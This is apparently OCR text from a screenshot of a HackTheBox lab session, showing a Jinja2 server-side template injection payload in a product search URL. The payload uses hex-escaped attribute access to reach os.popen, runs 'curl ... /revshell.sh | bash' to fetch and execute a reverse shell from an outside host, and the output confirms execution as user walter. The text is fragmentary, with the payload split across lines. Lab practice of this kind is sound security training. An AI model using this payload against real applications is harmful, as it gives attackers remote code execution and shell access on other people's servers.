 HTB Enterprise
Cloud Explorer
Genesis Products
10.10.110.60/products?search={{ request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fge
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Guide Nessus
Genesis
Products designed by Genesis
ation.__globals__.__builtins__.__import__('os').popen('curl 10.10.14.39:8000/revshell.sh | bash').read()}}
No results for uid=1000(walter) gid=1000(walter) groups=1000(walter)